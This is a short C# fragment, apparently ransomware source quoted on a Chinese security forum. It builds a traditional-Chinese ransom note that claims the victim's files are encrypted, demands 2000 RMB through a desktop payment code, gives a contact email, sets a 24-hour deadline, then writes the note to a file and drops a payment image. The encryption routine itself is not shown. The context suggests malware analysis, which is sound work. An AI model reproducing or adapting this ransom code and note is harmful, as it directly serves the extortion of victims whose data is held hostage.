 {
"注意！",
"",
"你的檔案，圖片，資料庫和其他重要文件都被加密了。請不要擔心，你可以恢復你所有的檔案。",
"",
"恢復檔案的唯一方法是購買解密工具和你的獨特金鑰。該解密工具將解密您所有加密的檔案。",
"",
"想要購買這個解密工具，你只需要支付2000人民幣，請留意你的案頭上的收款碼。",
"",
"為了確保我們有解密器並且它可以工作，您可以發送電子郵件：ac7d33419d00c1d9@tutanota.com",
"",
"並免費解密一個檔案。但是這個檔應該沒有價值！",
"",
"警告，請你不要嘗試自己修改檔案，不要嘗試使用任何協力廠商軟件恢復你數據。",
"",
"請注意!!!解密工具在24小時內的時間內可用。你的個人id是：",
"",
"================================================================================",
"",
setstr
};
string str = "\\重要資訊.txt";
string path = setpasth + str;
File.WriteAllLines(path, contents);
Common.Base64ToImage(this.method_3(), this.string_1);
}
先知社区